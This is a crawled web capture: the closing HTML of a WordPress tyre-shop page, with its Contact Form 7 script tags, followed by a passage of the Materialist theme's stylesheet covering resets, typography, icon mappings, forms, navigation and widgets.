			</div><!-- .drawer-widgets -->
					</div><!-- .drawer-content -->

		<div class="drawer-overlay toggle-button" data-target-id="drawer"></div>
	</div><!-- #drawer -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">

			<a href="https://wordpress.org">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://fikrirasy.id/portfolio/materialist/">Materialist</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/roadtyresnew.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 22808
content:
/*
Theme Name: Materialist
Theme URI: https://fikrirasy.id/portfolio/materialist
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: A minimalist theme, (obviously) inspired by Material Design
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: materialist
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, responsive-layout, custom-colors, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Materialist is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

Genericons Font Icon - https://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, https://automattic.com/

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

scssphp library - https://leafo.net/scssphp/
License: Distributed under the terms of GNU General Public License v3
Copyright: Leaf Corcoran, https://leafo.net/

Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, https://wordpress.org

Opus - https://fikrirasy.id/portfolio/opus
License: Distributed under the terms of GNU General Public License
Copyright: Fikri Rasyid, https://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Header
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.4 Footer
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #666666;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

/**

	Genericons Helper CSS

*/
/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com). We love those guys.
 */
@font-face {
  font-family: 'Genericons';
  src: url("../fonts/genericons-regular-webfont.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("../fonts/genericons-regular-webfont.ttf") format("truetype"), url("../fonts/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * All Genericons
 */
.genericon {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
  *overflow: auto;
  *zoom: 1;
  *display: inline;
}

/**
 * Individual icons
 */
/* Post formats */
.genericon-standard:before {
  content: '\f100';
}

.genericon-aside:before {
  content: '\f101';
}

.genericon-image:before {
  content: '\f102';
}

.genericon-gallery:before {
  content: '\f103';
}

.genericon-video:before {
  content: '\f104';
}

.genericon-status:before {
  content: '\f105';
}

.genericon-quote:before {
  content: '\f106';
}

.genericon-link:before {
  content: '\f107';
}

.genericon-chat:before {
  content: '\f108';
}

.genericon-audio:before {
  content: '\f109';
}

/* Social icons */
.genericon-github:before {
  content: '\f200';
}

.genericon-dribbble:before {
  content: '\f201';
}

.genericon-twitter:before {
  content: '\f202';
}

.genericon-facebook:before {
  content: '\f203';
}

.genericon-facebook-alt:before {
  content: '\f204';
}

.genericon-wordpress:before {
  content: '\f205';
}

.genericon-googleplus:before {
  content: '\f206';
}

.genericon-linkedin:before {
  content: '\f207';
}

.genericon-linkedin-alt:before {
  content: '\f208';
}

.genericon-pinterest:before {
  content: '\f209';
}

.genericon-pinterest-alt:before {
  content: '\f210';
}

.genericon-flickr:before {
  content: '\f211';
}

.genericon-vimeo:before {
  content: '\f212';
}

.genericon-youtube:before {
  content: '\f213';
}

.genericon-tumblr:before {
  content: '\f214';
}

.genericon-instagram:before {
  content: '\f215';
}

.genericon-codepen:before {
  content: '\f216';
}

.genericon-polldaddy:before {
  content: '\f217';
}

.genericon-googleplus-alt:before {
  content: '\f218';
}

.genericon-path:before {
  content: '\f219';
}

.genericon-skype:before {
  content: '\f220';
}

.genericon-digg:before {
  content: '\f221';
}

.genericon-reddit:before {
  content: '\f222';
}

.genericon-stumbleupon:before {
  content: '\f223';
}

.genericon-pocket:before {
  content: '\f224';
}

/* Meta icons */
.genericon-comment:before {
  content: '\f300';
}

.genericon-category:before {
  content: '\f301';
}

.genericon-tag:before {
  content: '\f302';
}

.genericon-time:before {
  content: '\f303';
}

.genericon-user:before {
  content: '\f304';
}

.genericon-day:before {
  content: '\f305';
}

.genericon-week:before {
  content: '\f306';
}

.genericon-month:before {
  content: '\f307';
}

.genericon-pinned:before {
  content: '\f308';
}

/* Other icons */
.genericon-search:before {
  content: '\f400';
}

.genericon-unzoom:before {
  content: '\f401';
}

.genericon-zoom:before {
  content: '\f402';
}

.genericon-show:before {
  content: '\f403';
}

.genericon-hide:before {
  content: '\f404';
}

.genericon-close:before {
  content: '\f405';
}

.genericon-close-alt:before {
  content: '\f406';
}

.genericon-trash:before {
  content: '\f407';
}

.genericon-star:before {
  content: '\f408';
}

.genericon-home:before {
  content: '\f409';
}

.genericon-mail:before {
  content: '\f410';
}

.genericon-edit:before {
  content: '\f411';
}

.genericon-reply:before {
  content: '\f412';
}

.genericon-feed:before {
  content: '\f413';
}

.genericon-warning:before {
  content: '\f414';
}

.genericon-share:before {
  content: '\f415';
}

.genericon-attachment:before {
  content: '\f416';
}

.genericon-location:before {
  content: '\f417';
}

.genericon-checkmark:before {
  content: '\f418';
}

.genericon-menu:before {
  content: '\f419';
}

.genericon-refresh:before {
  content: '\f420';
}

.genericon-minimize:before {
  content: '\f421';
}

.genericon-maximize:before {
  content: '\f422';
}

.genericon-404:before {
  content: '\f423';
}

.genericon-spam:before {
  content: '\f424';
}

.genericon-summary:before {
  content: '\f425';
}

.genericon-cloud:before {
  content: '\f426';
}

.genericon-key:before {
  content: '\f427';
}

.genericon-dot:before {
  content: '\f428';
}

.genericon-next:before {
  content: '\f429';
}

.genericon-previous:before {
  content: '\f430';
}

.genericon-expand:before {
  content: '\f431';
}

.genericon-collapse:before {
  content: '\f432';
}

.genericon-dropdown:before {
  content: '\f433';
}

.genericon-dropdown-left:before {
  content: '\f434';
}

.genericon-top:before {
  content: '\f435';
}

.genericon-draggable:before {
  content: '\f436';
}

.genericon-phone:before {
  content: '\f437';
}

.genericon-send-to-phone:before {
  content: '\f438';
}

.genericon-plugin:before {
  content: '\f439';
}

.genericon-cloud-download:before {
  content: '\f440';
}

.genericon-cloud-upload:before {
  content: '\f441';
}

.genericon-external:before {
  content: '\f442';
}

.genericon-document:before {
  content: '\f443';
}

.genericon-book:before {
  content: '\f444';
}

.genericon-cog:before {
  content: '\f445';
}

.genericon-unapprove:before {
  content: '\f446';
}

.genericon-cart:before {
  content: '\f447';
}

.genericon-pause:before {
  content: '\f448';
}

.genericon-stop:before {
  content: '\f449';
}

.genericon-skip-back:before {
  content: '\f450';
}

.genericon-skip-ahead:before {
  content: '\f451';
}

.genericon-play:before {
  content: '\f452';
}

.genericon-tablet:before {
  content: '\f453';
}

.genericon-send-to-tablet:before {
  content: '\f454';
}

.genericon-info:before {
  content: '\f455';
}

.genericon-notice:before {
  content: '\f456';
}

.genericon-help:before {
  content: '\f457';
}

.genericon-fastforward:before {
  content: '\f458';
}

.genericon-rewind:before {
  content: '\f459';
}

.genericon-portfolio:before {
  content: '\f460';
}

.genericon-heart:before {
  content: '\f461';
}

.genericon-code:before {
  content: '\f462';
}

.genericon-subscribe:before {
  content: '\f463';
}

.genericon-unsubscribe:before {
  content: '\f464';
}

.genericon-subscribed:before {
  content: '\f465';
}

.genericon-reply-alt:before {
  content: '\f466';
}

.genericon-reply-single:before {
  content: '\f467';
}

.genericon-flag:before {
  content: '\f468';
}

.genericon-print:before {
  content: '\f469';
}

.genericon-lock:before {
  content: '\f470';
}

.genericon-bold:before {
  content: '\f471';
}

.genericon-italic:before {
  content: '\f472';
}

.genericon-picture:before {
  content: '\f473';
}

/* Generic shapes */
.genericon-uparrow:before {
  content: '\f500';
}

.genericon-rightarrow:before {
  content: '\f501';
}

.genericon-downarrow:before {
  content: '\f502';
}

.genericon-leftarrow:before {
  content: '\f503';
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body h1,
.entry-content h1 {
  font-size: 24px;
  font-size: 2.4rem;
  color: #455A64;
  line-height: 1.2;
  margin-top: 1em;
  margin-bottom: .4em;
  font-weight: 300;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 30px;
    font-size: 3rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
.comment-body h2,
.entry-content h2 {
  font-size: 19px;
  font-size: 1.9rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 22px;
  font-size: 2.2rem;
}
.comment-body h4,
.entry-content h4 {
  font-weight: 300;
  color: #455A64;
  line-height: 1.4;
  margin-top: .4em;
  margin-bottom: .4em;
  font-size: 20px;
  font-size: 2rem;
}
.comment-body p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
  color: #455A64;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: 1em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 300;
  color: #a6a6a6;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #455A64;
}
.comment-body pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #455A64;
}
.comment-body code,
.entry-content code {
  box-shadow: inset 0 0 1px #797979;
  background: #ececec;
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #DFDFDF;
  margin: 2em 0;
  background: white;
}
.comment-body table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #ececec;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #DFDFDF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 3px;
  background: #607D8B;
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: 1em 1.4em;
  text-transform: uppercase;
  color: white;
  box-shadow: 0 2px 2px #36474f;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #668594;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #5a7582;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: none;
  background-color: #4b626d;
  box-shadow: 0 2px 2px #212c31;
}
button:focus:hover,
input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover {
  background-color: #6e8d9b;
}
button:focus:active,
input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active {
  background-color: #536d79;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 7px;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: none;
  border-color: #607D8B;
  background: #fdfdfd;
  box-shadow: inset 0 -1px 0 #607D8B;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  padding: 10px 10px;
  -webkit-appearance: none;
  border-radius: 0;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #607D8B;
}
a:visited {
  color: #607D8B;
}
a:hover, a:focus, a:active {
  color: #607D8B;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#top-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 21px 20px 19px;
  z-index: 50;
}
#top-navigation .genericon {
  color: white;
  font-size: 16px;
  width: 16px;
  height: 16px;
}
#top-navigation .genericon:hover {
  opacity: .7;
}
#top-navigation .genericon .label {
  display: none;
}
#top-navigation .site-title-nav {
  display: none;
  font-weight: lighter;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1;
  margin-right: 15px;
  margin-left: 15px;
}
#top-navigation .site-title-nav a {
  color: white;
  text-decoration: none;
}
#top-navigation .site-title-nav a:hover {
  opacity: .7;
}

body.scrolling #top-navigation {
  background: #455A64;
  box-shadow: 0 1px 4px #555;
}
body.scrolling #top-navigation .site-title-nav {
  display: inline-block;
}
body.admin-bar #top-navigation {
  top: 46px;
}
body.admin-bar.scrolling #top-navigation {
  top: 0;
}

.post-navigation {
  padding: 10px 0;
}
.post-navigation .nav {
  display: block;
}
.post-navigation .nav:last-child {
  border-top: 1px solid #DFDFDF;
}
.post-navigation .nav:first-child {
  border: none;
}
.post-navigation .nav a {
  text-decoration: none;
  display: block;
  padding: 15px 0;
}
.post-navigation .nav a:hover {
  opacity: .7;
}
.post-navigation .nav .label {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
}
.post-navigation .nav .title {
  display: block;
  color: #979797;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling #top-navigation {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar #top-navigation {
    top: 32px;
  }
  body.admin-bar.scrolling #top-navigation {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #top-navigation {
    padding: 20px;
  }
  #top-navigation .genericon {
    font-size: 18px;
    margin: 3px 0;
  }
  #top-navigation .site-title-nav {
    font-size: 24px;
    font-size: 2.4rem;
  }

  .post-navigation .nav {
    display: inline-block;
    width: 49%;
    padding-left: 20px;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 35px 0;
  }
  .post-navigation .nav .label {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .post-navigation .nav .title {
    font-size: 15px;
    font-size: 1.5rem;
  }
  .post-navigation .nav:last-child {
    border: none;
  }
  .post-navigation .nav:last-child.nav-next {
    text-align: right;
    padding-right: 20px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/**
* Drawer
*/
#drawer {
  position: relative;
  z-index: 60;
  display: none;
}

.drawer-content {
  position: fixed;
  top: 0;
  right: 40px;
  bottom: 0;
  left: -100%;
  background: white;
  box-shadow: 1px 0 10px #4a4a4a;
  z-index: 70;
  overflow-y: auto;
}
.drawer-content .drawer-header {
  padding: 21px 15px 21px 54px;
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  border-bottom: 1px solid #DFDFDF;
  position: relative;
  font-weight: 300;
}
.drawer-content .drawer-header .site-name {
  line-height: 1;
}
.drawer-content .drawer-header .toggle-button {
  position: absolute;
  top: 50%;
  left: 19px;
  font-size: 16px;
  margin-top: -8px;
}
.drawer-content .drawer-header .toggle-button:hover {
  opacity: .7;
}
.drawer-content .drawer-header .toggle-button .label {
  display: none;
}
.drawer-content .drawer-navigation {
  font-size: 14px;
  font-size: 1.4rem;
  padding: 15px 15px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
  line-height: 1.8;
}
.drawer-content .drawer-navigation ul {
  margin: 0;
}
.drawer-content .drawer-navigation li {
  list-style: none;
  padding: 7px 0;
}
.drawer-content .drawer-navigation li.page_item_has_children {
  padding-bottom: 0;
}
.drawer-content .drawer-navigation a {
  text-decoration: none;
  display: block;
  position: relative;
}
.drawer-content .drawer-navigation a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.drawer-content .drawer-navigation a:hover, .drawer-content .drawer-navigation a:active {
  text-decoration: none;
}
.drawer-content .drawer-navigation a:hover:before, .drawer-content .drawer-navigation a:active:before {
  display: block;
}
.drawer-content .drawer-navigation .children {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  margin-left: 15px;
  padding-top: 7px;
  line-height: 2.2;
}
.drawer-content .drawer-widgets .widget {
  padding: 15px 25px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
}

.drawer-overlay {
  content: '';
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(74, 74, 74, 0.8);
}

.widget {
  line-height: 1.7;
  font-size: 14px;
  font-size: 1.4rem;
}
.widget ul, .widget ol {
  margin: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
  padding: 7px 0;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: 14px;
  font-size: 1.4rem;
  color: #455A64;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.widget a {
  text-decoration: none;
}
.widget a:hover {
  opacity: .7;
}
.widget select {
  width: 100%;
}

/* Search widget */
.widget_search .search-field {
  box-sizing: border-box;
  width: 100%;
}
.widget_search .search-submit {
  display: none;
}

/* List widget */
.widget_recent_entries li a,
.widget_pages li a,
.widget_meta li a,
.widget_nav_menu li a {
  text-decoration: none;
  display: block;
  position: relative;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.widget_recent_entries li a:hover, .widget_recent_entries li a:active,
.widget_pages li a:hover,
.widget_pages li a:active,
.widget_meta li a:hover,
.widget_meta li a:active,
.widget_nav_menu li a:hover,
.widget_nav_menu li a:active {
  text-decoration: none;
}
.widget_recent_entries li a:hover:before, .widget_recent_entries li a:active:before,
.widget_pages li a:hover:before,
.widget_pages li a:active:before,
.widget_meta li a:hover:before,
.widget_meta li a:active:before,
.widget_nav_menu li a:hover:before,
.widget_nav_menu li a:active:before {
  display: block;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  right: -25px;
}

/* RSS Widget */
.widget_rss li .rsswidget {
  font-size: 14px;
  font-size: 1.4rem;
}
.widget_rss li .rsswidget:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.widget_rss .rss-date,
.widget_rss .rssSummary {
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.widget_rss cite {
  font-style: normal;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}

body.admin-bar .drawer-content {
  top: 46px;
}
body.admin-bar.scrolling .drawer-content {
  top: 0;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling .drawer-content {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar .drawer-content {
    top: 32px;
  }
  body.admin-bar.scrolling .drawer-content {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .drawer-content {
    right: auto;
    width: 320px;
  }
  .drawer-content .drawer-header {
    font-size: 23px;
